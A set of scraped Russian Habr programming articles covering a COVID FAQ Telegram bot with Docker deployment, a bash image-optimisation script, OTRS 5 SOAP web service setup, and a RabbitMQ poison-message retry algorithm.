"Что такое коронавирус и как происходит заражение?": "Новый коронавирус — респираторный вирус. Он передается главным образом воздушно-капельным путем в результате вдыхания капель, выделяемых из дыхательных путей больного, например при кашле или чихании, а также капель слюны или выделений из носа. Также он может распространяться, когда больной касается любой загрязненной поверхности, например дверной ручки. В этом случае заражение происходит при касании рта, носа или глаз грязными руками.",
"Какие симптомы у коронавируса?": "Основные симптомы коронавируса:\n Повышенная температура\n Чихание\n Кашель\n Затрудненное дыхание\n\nВ подавляющем большинстве случаев данные симптомы связаны не с коронавирусом, а с обычной ОРВИ.",
"Как передается коронавирус?": "Пути передачи:\nВоздушно-капельный (выделение вируса происходит при кашле, чихании, разговоре)\nКонтактно-бытовой (через предметы обихода)",
}
```
Алгоритм ответа на вопрос будет следующий:
1. Получаем текст вопроса от пользователя;
2. Лемматизируем все слова в тексте пользователя;
3. Нечётко сравниваем полученный текст со всеми лемматизированными вопросами из базы знаний ([расстояние Левенштейна](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%9B%D0%B5%D0%B2%D0%B5%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD%D0%B0));
4. Выбираем наиболее «похожий» вопрос из базы знаний;
5. Отправляем ответ на выбранный вопрос пользователю.
Для реализации наших планов, нам понадобятся библиотеки: [fuzzywuzzy](https://github.com/seatgeek/fuzzywuzzy) (для нечеткого сравнения) и [pymorphy2](https://pymorphy2.readthedocs.io/en/latest/) (для лемматизации).
Создадим новый файл и имплиментируем озвученный алгоритм:
```
import json
from fuzzywuzzy import fuzz
import pymorphy2
#создание объекта морфологического анализатора
morph = pymorphy2.MorphAnalyzer()
#загрузка базы знаний
with open("faq.json") as json_file:
faq = json.load(json_file)
def classify_question(text):
#лемматизация текста юзера
text = ' '.join(morph.parse(word)[0].normal_form for word in text.split())
questions = list(faq.keys())
scores = list()
#цикл по всем вопросам из базы знаний
for question in questions:
#лемматизация вопроса из базы знаний
norm_question = ' '.join(morph.parse(word)[0].normal_form for word in question.split())
#сравнение вопроса юзера и вопроса из базы знаний
scores.append(fuzz.token_sort_ratio(norm_question.lower(), text.lower()))
#получение ответа
answer = faq[questions[scores.index(max(scores))]]
return answer
```
Прежде чем как писать обработчик message, напишем функцию, которая сохраняет историю переписки в tsv файл:
```
def dump_data(user, question, answer):
username = user.username
full_name = user.full_name
id = user.id
str = """{username}\t{full_name}\t{id}\t{question}\t{answer}\n""".format(username=username,
full_name=full_name,
id=id,
question=question,
answer=answer)
with open("/data/dump.tsv", "a") as myfile:
myfile.write(str)
```
Теперь, используем написанный нами метод в обработчике текстового сообщения message:
```
def message(update, context):
"""Answer the user message."""
#получение ответа
answer = classify_question(update.message.text)
#сохранение в файл
dump_data(update.message.from_user, update.message.text, answer)
#отправка сообщения
update.message.reply_text(answer)
```
Вуаля, теперь переходим в Telegram и радуемся написанному:
4. Настраиваем Docker и разворачиваем приложение
------------------------------------------------
Как говорил классик: «Если исполнять, то исполнять красиво.», так вот, чтобы у нас всё было как у людей, настроим контейнеризацию с использованием Docker Compose.
Для этого нам нужно:
1. Создать Dockerfile — определяет образ контейнера и входную точку;
2. Создать docker-compose.yml — запускает множество контейнеров используя единый Dockerfile (в нашем случае не нужно, но в случае, если у вас много сервисов, то будет полезно.)
3. Создать boot.sh (скрипт отвечающий непосредственно за запуск).
Итак, содержание Dockerfile:
```
#образ
FROM python:3.6.6-slim
#название рабочей директории
WORKDIR /home/alex/covid-bot
#копируем файл requirements.txt
COPY requirements.txt ./
# Install required libs
RUN pip install --upgrade pip -r requirements.txt; exit 0
#копируем папку в которой будут наши данные
COPY data data
# Копирование файлов проекта
COPY app.py faq.json reply_generator.py boot.sh ./
# На всякий пожарный
RUN apt-get clean && rm -rf /var/lib/apt/lists/* /tmp/* /var/tmp/*
#раздаём права
RUN chmod +x boot.sh
#указываем входную точку
ENTRYPOINT ["./boot.sh"]
```
Содержание docker-compose.yml:
```
#версия docker-compose
version: '2'
#список запускаемых сервисов
services:
bot:
restart: unless-stopped
image: covid19_rus_bot:latest
container_name: covid19_rus_bot
#задаём переменную среды для boot.sh
environment:
- SERVICE_TYPE=covid19_rus_bot
#пробрасываем volume для доступа к папке с данными
volumes:
- ./data:/data
```
Содержание boot.sh:
```
#!/bin/bash
if [ -n $SERVICE_TYPE ]
then
if [ $SERVICE_TYPE == "covid19_rus_bot" ]
then
exec python app.py
exit
fi
else
echo -e "SERVICE_TYPE not set\n"
fi
```
Итак, мы готовы, для того, чтобы всё это запустить необходимо выполнить следующие команды в папке проекта:
```
sudo docker build -t covid19_rus_bot:latest .
sudo docker-compose up
```
Всё, наш бот готов.
Вместо заключения
-----------------
Как и полагается, весь код доступен в [репозитории](https://github.com/Perevalov/covid19_bot_public).
Данный подход, показанный мной, может быть применен в любом кейсе для ответов на FAQ вопросы, просто кастомизируйте базу знаний! Касаемо базы знаний, её тоже можно улучшить изменив структуру Key и Value на массивы, таким образом, каждая пара будет представлять собой массив потенциальных вопросов на одну тему и массив потенциальных ответов на них (для разнообразия ответы можно выбирать случайным образом). Естественно, Rule-Based подход не слишком гибок к масштабированию, однако я уверен, что этот подход выдержит базу знаний с порядка 500-ми вопросами.
Тех, кто дочитал до конца приглашаю опробовать моего Бота [по ссылке](http://t.me/democovid_bot). | https://habr.com/ru/post/494118/ | null | ru | null |
# Оптимизация изображений bash-скриптом
Скорость загрузки любого сайта во многом зависит от количества и качества используемых изображений. Поэтому очень важно уметь их оптимизировать. Существует множество веб сервисов для этого, но большинство из них обладает недостатками:
* Нет возможности оптимизировать автоматически много файлов
* Сложно и неудобно использовать в рабочем процессе
Но прежде всего следует отметить, что описанный ниже способ нельзя причислить к самым лучшим хотя бы потому, что в идеале каждое изображение следует оптимизировать индивидуально.
#### Оптимизация изображений с помощью командой строки
Для каждого png файла используются **optipng** и **pngcrush**, а для jpg — **jpegtran**. Для начала опробуем optipng:
*Примечание: С параметр -o7 optipng работает в самом медленном режиме. Для быстрого используется -o0.*
Затем pngcrush:

Оптимизация JPG с помощью jpegtran:

#### Написание скрипта
Готовый скрипт можно [посмотреть на GitHub'е](https://gist.github.com/lgiraudel/6065155). Ниже подробно представлен процесс написания.
Прежде всего необходимо задать основные параметры:
* -i или --input для исходной папки
* -o или --output для папки с результатом
* -q или --quiet для отключения вывода процесса выполнения
* -s или --no-stats для отключения вывода статистики
* -h или --help для вызова справки
Две переменные для коротких и полных имен параметров:
```
SHORTOPTS="h,i:,o:,q,s"
LONGOPTS="help,input:,output:,quiet,no-stats"
```
Используем getopt для передаваемых в скрипт параметров, цикл для вызова функция или определения переменных для хранения:
**Код скрипта**
```
ARGS=$(getopt -s bash --options $SHORTOPTS --longoptions $LONGOPTS --name $PROGNAME -- "$@")
eval set -- "$ARGS"
while true; do
case $1 in
-h|--help)
usage
exit 0
;;
-i|--input)
shift
INPUT=$1
;;
-o|--output)
shift
OUTPUT=$1
;;
-q|--quiet)
QUIET='1'
;;
-s|--no-stats)
NOSTATS='1'
;;
--)
shift
break
;;
*)
shift
break
;;
esac
shift
done
```
#### HELP
Создаем две функции:
* usage(), в цикле, для вызова справки
* main() для оптимизации изображений
Они должны быть объявлены до цикла.
**Код скрипта**
```
PROGNAME=${0##*/}
usage()
{
cat <
```
Проверим, что получилось.

*Примечание: если возникают ошибки, вроде "./optimize.sh: line 2: $'\r': command not found", то необходимо открыть скрипт в Sublime Text 2 и включить Unix Mode в View > Line endings > Unix.*
#### Главная функция (main)
**Код скрипта**
```
main()
{
# If $INPUT is empty, then we use current directory
if [[ "$INPUT" == "" ]]; then
INPUT=$(pwd)
fi
# If $OUTPUT is empty, then we use the directory "output" in the current directory
if [[ "$OUTPUT" == "" ]]; then
OUTPUT=$(pwd)/output
fi
# We create the output directory
mkdir -p $OUTPUT
# To avoid some troubles with filename with spaces, we store the current IFS (Internal File Separator)...
SAVEIFS=$IFS
# ...and we set a new one
IFS=$(echo -en "\n\b")
max_filelength=`get_max_file_length`
pad=$(printf '%0.1s' "."{1..600})
sDone=' [ DONE ]'
linelength=$(expr $max_filelength + ${#sDone} + 5)
# Search of all jpg/jpeg/png in $INPUT
# We remove images from $OUTPUT if $OUTPUT is a subdirectory of $INPUT
IMAGES=$(find $INPUT -regextype posix-extended -regex '.*\.(jpg|jpeg|png)' | grep -v $OUTPUT)
if [ "$QUIET" == "0" ]; then
echo --- Optimizing $INPUT ---
echo
fi
for CURRENT_IMAGE in $IMAGES; do
filename=$(basename $CURRENT_IMAGE)
if [ "$QUIET" == "0" ]; then
printf '%s ' "$filename"
printf '%*.*s' 0 $((linelength - ${#filename} - ${#sDone} )) "$pad"
fi
optimize_image $CURRENT_IMAGE $OUTPUT/$filename
if [ "$QUIET" == "0" ]; then
printf '%s\n' "$sDone"
fi
done
# we restore the saved IFS
IFS=$SAVEIFS
if [ "$NOSTATS" == "0" -a "$QUIET" == "0" ]; then
echo
echo "Input: " $(human_readable_filesize $max_input_size)
echo "Output: " $(human_readable_filesize $max_output_size)
space_saved=$(expr $max_input_size - $max_output_size)
echo "Space save: " $(human_readable_filesize $space_saved)
fi
}
```
Необходимо дать возможность задать директории, либо выполнять скрипт в текущей, используя команду mkdir. Далее необходимо заставить скрипт корректно работать с файлами, в названиях которых есть пробелы. Для этого используем IFS (Internal File Separator). Функция optimize\_image, оптимизирующая изображения, имеет два параметра — для исходной и финальной директорий.
**optimize\_image:**
```
# $1: input image
# $2: output image
optimize_image()
{
input_file_size=$(stat -c%s "$1")
max_input_size=$(expr $max_input_size + $input_file_size)
if [ "${1##*.}" = "png" ]; then
optipng -o1 -clobber -quiet $1 -out $2
pngcrush -q -rem alla -reduce $1 $2 >/dev/null
fi
if [ "${1##*.}" = "jpg" -o "${1##*.}" = "jpeg" ]; then
jpegtran -copy none -progressive $1 > $2
fi
output_file_size=$(stat -c%s "$2")
max_output_size=$(expr $max_output_size + $output_file_size)
}
```
#### Выходная информация
Результат выполнения скрипта должен наглядно отображаться, например так:
```
file1 ...................... [ DONE ]
file2 ...................... [ DONE ]
file_with_a_long_name ...... [ DONE ]
...
```
Сначала необходимо сделать следующие шаги:
1. Определить длины названий файлов
2. Заменить промежутки точками
3. Задать максимальную длина названия и текста " [ DONE ]"
В итоге строки должны содержать название файла, точки и DONE и должны быть одинаковой длины.
**Код скрипта**
```
max_filelength=`get_max_file_length`
pad=$(printf '%0.1s' "."{1..600})
sDone=' [ DONE ]'
linelength=$(expr $max_filelength + ${#sDone} + 5)
# Search of all jpg/jpeg/png in $INPUT
# We remove images from $OUTPUT if $OUTPUT is a subdirectory of $INPUT
IMAGES=$(find $INPUT -regextype posix-extended -regex '.*\.(jpg|jpeg|png)' | grep -v $OUTPUT)
if [ "$QUIET" == "0" ]; then
echo --- Optimizing $INPUT ---
echo
fi
for CURRENT_IMAGE in $IMAGES; do
filename=$(basename $CURRENT_IMAGE)
if [ "$QUIET" == "0" ]; then
printf '%s ' "$filename"
printf '%*.*s' 0 $((linelength - ${#filename} - ${#sDone} )) "$pad"
fi
optimize_image $CURRENT_IMAGE $OUTPUT/$filename
if [ "$QUIET" == "0" ]; then
printf '%s\n' "$sDone"
fi
done
```
Проверим скрипт, запустив с параметрами:
```
# All parameters to default
./optimize.sh
# Or with custom options
./optimize.sh --input images --output optimized-images
# Or with custom options and shorthand
./optimize.sh -i images -o optimized-images
```

#### Статистика
Для отображения статистики работы скрипта используем input\_file\_size и output\_file\_size, которые возвращают исходный и конечный размер изображения. Для удобства чтения информации используем [human\_readable\_filesize()](http://unix.stackexchange.com/questions/44040/a-standard-tool-to-convert-a-byte-count-into-human-kib-mib-etc-like-du-ls1).
Запускаем скрипт еще раз и видим статистику:

Осталось только отображать процесс выполнения оптимизации:
```
if [ "$QUIET" == "0" ]; then
echo --- Optimizing $INPUT ---
echo
fi
for CURRENT_IMAGE in $IMAGES; do
filename=$(basename $CURRENT_IMAGE)
if [ "$QUIET" == "0" ]; then
printf '%s ' "$filename"
printf '%*.*s' 0 $((linelength - ${#filename} - ${#sDone} )) "$pad"
fi
optimize_image $CURRENT_IMAGE $OUTPUT/$filename
if [ "$QUIET" == "0" ]; then
printf '%s\n' "$sDone"
fi
done
```
Все! В результате получился скрипт, который умеет автоматически оптимизировать изображения. [Скачать на GitHub'е](https://gist.github.com/lgiraudel/6065155). | https://habr.com/ru/post/154683/ | null | ru | null |
# Пошаговая настройка веб-сервисов в OTRS 5
В этой статье расскажу, как настроить веб-сервис в OTRS 5, где и что вписать и как через SoapUI проверить работоспособность сервиса. Настраивать будем SOAP, а не REST. Настраиваем OTRS как провайдера, т.е. система будет по запросу отдавать данные. Если заинтересовало, то прошу под кат.

Итак, установили мы замечательный OTRS, начали в нем работать. И тут руководству потребовалась отчетность. И не какая-то, а весьма сложная. Вместо того, чтобы глубоко пилить внутренние отчеты, решили просто с системы по веб-сервису забирать данные и в отдельной программе строить отчеты.
Итак, переходим в администрирование → веб-сервисы.


Создаем новый веб сервис:
1) Вписываем название интерфейса
2) Выбираем сетевой транспорт *HTTP::SOAP*
3) Жмем “Сохранить”.

После сохранения есть возможность выбрать **Operations**.
Нам нужны были всего три для работы с тикетами:
**SessionCreate** — позволяет создать сессию и в дальнейшем использовать ее ID, а не передавать логин-пароль каждый раз.
**TicketSearch** — позволяет найти тикеты по заданным критериям (в нашем случае открытые и закрытые за определенный период). Возвращает список ID тикетов (причем именно ID, а не номеров).
**TicketGet** — позволяет по ID тикета получить конкретный тикет (либо несколько).

При создании **Operation** вы указываете имя, по которому в дальнейшем будете ее вызывать.

И последний штрих — идете в конфигурирование сетевого транспорта и задаете пространство имен и длину сообщения. Длина 1000 нас вполне устроила.


Пространство имен представляет собой следующую ссылку:
[example.com/otrs/nph-genericinterface.pl/Webservice/InterfaceName](http://example.com/otrs/nph-genericinterface.pl/Webservice/InterfaceName)
Где *example.com* — ваш домен, *InterfaceName* — имя вашего интерфейса. Если настроено шифрование, то https, а не http.
Все, со стороны OTRS все настройки сделаны. Теперь как обратиться к сервису снаружи? Для этого ставим SoapUI, берем wsdl схему и отдаем ее в SoapUI.
В интернете многие жаловались, что OTRS сам не отдает WSDL схему, и это, на самом деле, проблема.
Спасибо добрым людям, которые ее выложили в общий доступ.
[github.com/OTRS/otrs/tree/master/development/webservices](https://github.com/OTRS/otrs/tree/master/development/webservices)
Так что немножко переделываем предложенный ими файл под нас.
В заголовки файла GenericTicketConnectorSOAP.wsdl меняем *definitions name* на имя вашего веб сервиса.
```
xml version="1.0" encoding="UTF-8"?
```
Далее во всех *soap:operation* в *soapAction* меняете *http: //www.otrs.org/TicketConnector* на ваш NameSpace.
И в самом конце документа в *wsdl:port* указываете ваш NameSpace в *location*.
```
```
Запускаете Soap UI, создаете новый SOAPProject, указываете файл со схемой.
В результате должно получиться что-то вроде такого. Базовые запросы SoapUI нагенерирует автоматически.

И финальный аккорд — проверка работоспособности сервиса. Сервис вернул нам SessionID, который уже можно использовать в других запросах, не передавая каждый раз логин и пароль.
Некоторые нюансы:
1) Как уже говорилось, OTRS не отдает WSDL схему, что весьма неудобно.
2) По запросу TicketSearch отдает не более 500 ID-шников. Так что если вам должно прийти более 500, то все равно вы получите только 500. Не нашел, как это можно обойти.
3) Чтобы в TicketGet отдавал SolutionDiffInMin (на сколько время решения заявки отличается от целевого по SLA), нужно в запросе передать в Extended что-нибудь.
Если у кого-то есть интересные замечания, комментарии — welcome :)
P.S. по поводу того, что при поиске отдавалось не более 500 сообщений помогло увеличение параметра «GenericInterface::Operation::TicketSearch###SearchLimit».
Спасибо [eisaev](https://habrahabr.ru/users/eisaev/) за помощь.
P.P.S вот [вторая статья](https://habrahabr.ru/post/337066/), как настроить OTRS в роли зпрашивающего. | https://habr.com/ru/post/319552/ | null | ru | null |
# Вы хочете песен? Их есть у меня! (Poison Message #2)
Самое время рассмотреть “достаточно хороший” алгоритм для борьбы с [Poison Message](https://en.wikipedia.org/wiki/Poison_message). Здесь будет уже специфика RabbitMQ и к Apache Kafka она не применима, точнее применима только частично - но это уже совсем другая история.
> [*В первой части*](https://habr.com/ru/post/587830/) *мы разобрали несколько примеров и сформулировали проблему Poison Message, здесь же рассмотрим сам алгоритм её решения.*
>
>
Если коротко, то нам надо попытаться обработать “ядовитое” сообщение несколько раз и только после этого принять решение о его пропуске. Причем пропускать совсем нельзя, поэтому мы переложим такое сообщение в специальную очередь, из которой в дальнейшем сможем повторить в ручном режиме или просто дропнуть за ненадобностью.
Сам RabbitMQ не умеет отслеживать число передоставок, а только использует флаг `redelivered`. Таким образом, со стороны сервиса мы можем узнать только что это сообщение повторное, но вот повторяется оно второй раз или 5439й - никак. Кроме того RabbitMQ возвращает сообщение в голову очереди, тем самым блокируя получение следующих за ним сообщений и дальнейшую работу сервиса. Решением является ручная публикация сообщение в конец очереди и ручное же выставление собственного заголовка "x-delivery-count".
### Алгоритм
#### Сценарий 1 - корректная работа
> *Так выглядит штатная обработка сообщения*
>
>
1. Поставщик кладёт сообщение в очередь
2. Сервис читает сообщение
3. Сервис обрабатывает сообщение
4. Сервис подтверждает обработку сообщения ([ack](https://www.rabbitmq.com/confirms.html#consumer-acknowledgements))
5. Брокер удаляет сообщение из очереди
#### Сценарий 2 - Poison message
> *Когда мы точно знаем что есть проблема - и пытаемся её решить несколько раз*
>
>
1. Поставщик кладёт сообщение в очередь
2. Сервис читает сообщение
3. Сервис проверяет заголовок **x-delivery-count** (чтобы был не больше чем **max retries**)
4. Сервису не удается обработать сообщение, но он не завершается
5. Сервис создает копию сообщения и увеличивает значение **x-delivery-count** на 1
6. Сервис публикует сообщение в конец очереди и подтверждает ([ack](https://www.rabbitmq.com/confirms.html#consumer-acknowledgements)) обработку исходного сообщения
7. Брокер удаляет исходное сообщение из очереди
8. Шаги 2-7 повторяются **max retries** раз
9. Сервис читает сообщение
10. Сервис отклоняет сообщение ([reject, requeue = false](https://www.rabbitmq.com/confirms.html#consumer-nacks-requeue))
11. Брокер помечает сообщение флагом, **x-death**
12. Брокер отправляет сообщение в [dead-letter-exchange](https://www.rabbitmq.com/dlx.html)
Повторяем несколько раз через конец очереди, а затем "выбрасываем"#### Сценарий 3 - Аварийное завершение сервиса
> *Тут начинается сценарий определения Poison Message*
>
>
1. Поставщик кладёт сообщение в очередь
2. Сервис читает сообщение
3. Сервис аварийно завершается ☠
4. Брокер [обнаруживает разрыв](https://www.rabbitmq.com/reliability.html) и ставит сообщение на переотправкуСервис перезапускается
5. Сервис читает сообщение
6. Сервис обнаруживает заголовок [redelivered=true](https://www.rabbitmq.com/consumers.html#message-properties)Сервис создает копию сообщения и увеличивает значение **x-delivery-count** на 1
7. Сервис публикует сообщение в конец очереди и подтверждает ([ack](https://www.rabbitmq.com/confirms.html#consumer-acknowledgements)) обработку исходного сообщения
8. Брокер удаляет исходное сообщение из очереди
9. Далее события развиваются по Сценарию 1 или Сценарию 2
**⚠ ВНИМАНИЕ ⚠**
Если сервис обнаруживает redelivered=true, то он **даже не пытается** провести обработку сообщения, поскольку это вновь может привести к падению без возможности разорвать цикл перезапусков. Вместо этого сервис сразу публикует сообщение в конец очереди и запускает Сценарий 2.
Публиковать в отдельную очередь или использовать [Dead Letter Exchange](https://www.rabbitmq.com/dlx.html) - это уже дело вкуса, но вот рассмотреть ограничения стоит внимательно:
* при таком подходе нарушается порядок следования сообщений. Если у вас есть жёсткие требования к очередности - надо искать иной выход;
* если очередь большая, то публикация в конец будет приводить к большой задержке обработки, а это не всегда приемлемо;
* если сообщение всего одно - то оно мгновенно исчерпает лимиты на обработку (**max retries**) и сразу уйдет в DLX.
Этот алгоритм, конечно, не является идеальным и единственно верным, однако он хорошо зарекомендовал себя как алгоритм общего назначения со строгими гарантиями отсутствия потерь при возникновении нештатных ситуаций. Для тех кому он не подходит, или кому просто интересно - я накидаю побольше ссылок с комментариями. Всем спасибо!
---
Ссылки:
* [FAQ: When and how to use the RabbitMQ Dead Letter Exchange](https://www.cloudamqp.com/blog/when-and-how-to-use-the-rabbitmq-dead-letter-exchange.html) - для RabbitMQ;
